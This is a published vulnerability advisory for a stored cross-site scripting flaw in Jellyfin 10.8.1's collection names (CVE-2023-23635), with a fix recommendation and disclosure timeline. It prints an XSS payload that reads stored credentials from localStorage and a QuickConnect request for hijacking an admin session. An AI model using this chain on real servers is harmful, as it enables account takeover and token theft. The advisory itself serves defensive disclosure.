usd-2022-0031 | Jellyfin 10.8.1 - Cross-Site Scripting
Advisory ID: usd-2022-0031
Product: Jellyfin
Affected Version: 10.8.1
Vulnerability Type: CWE-79
Security Risk: CRITICAL
Vendor URL: https://jellyfin.org
Vendor Status: Fixed
CVE Number: CVE-2023-23635
CVE Link: https://nvd.nist.gov/vuln/detail/CVE-2023-23635
Description

A stored XSS in Jellyfin 10.8.1 allows an remote attacker to inject JavaScript into the name of a collection to perform a Cross-Site Scripting (XSS) attack.
Because session tokens are stored in the localStorage, the attacker can extract them via javascript.
Proof of Concept
The following screenshot shows how an attacker can create a malicious collection.

The injected JavaScript code is executed in the user's browser, if a user (e.g. admin) visits the collections page.
If you want to do some more interesting stuff with this vulnerability like taking over the admin account, you can use the following payload to read the access tokens from the localStorage.
"><img src=/X onerror=alert(localStorage.getItem("jellyfin_credentials"))>
Getting the access token and device id allows you to rebuild the request for the Quick Connect Feature.
This feature allows users to login using a PIN. The following request sets a PIN.
POST /QuickConnect/Authorize?Code=111111 HTTP/1.1 Host: localhost:8096 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 Accept: */* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate X-Emby-Authorization: MediaBrowser Client="Jellyfin Web", Device="Firefox", DeviceId="TW96aWxsYS81LjAgKFgxMTsgTGludXggeDg2XzY0OyBydjoxMDAuMCkgR2Vja28vMjAxMDAxMDEgRmlyZWZveC8xMDAuMHwxNjU2NzU0NTEwMjcz", Version="10.8.1", Token="7bd97aae0924484884d7d13a74e9517c" Origin: [http://localhost:8096]() Sec-Fetch-Dest: empty Sec-Fetch-Mode: cors Sec-Fetch-Site: same-origin Connection: close Cookie: sfcsrftoken=S82egH1Csl8FsxnMPQ6NGzXCWL3tiI8tNUvfsNyXnAVoGGthaUjsjrWesdhvu9Gc Content-Length: 0
Fix
It is recommended to treat all input on the website as potentially dangerous.
Hence, all output that is dynamically generated based on user-controlled data should be encoded according to its context.
The majority of programming languages support standard procedures for encoding meta characters.
References
- https://owasp.org/www-community/attacks/xss/
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-23635
Timeline
- 2022-07-18: First contact request via security@jellyfin.org
- 2022-08-02: Vulnerability details submitted
- 2022-08-16: Fixed by Vendor
- 2023-01-16: Requested CVE assigned
- 2023-01-19: The advisory is published
Credits
This security vulnerability was found by Christian Pöschl of usd AG.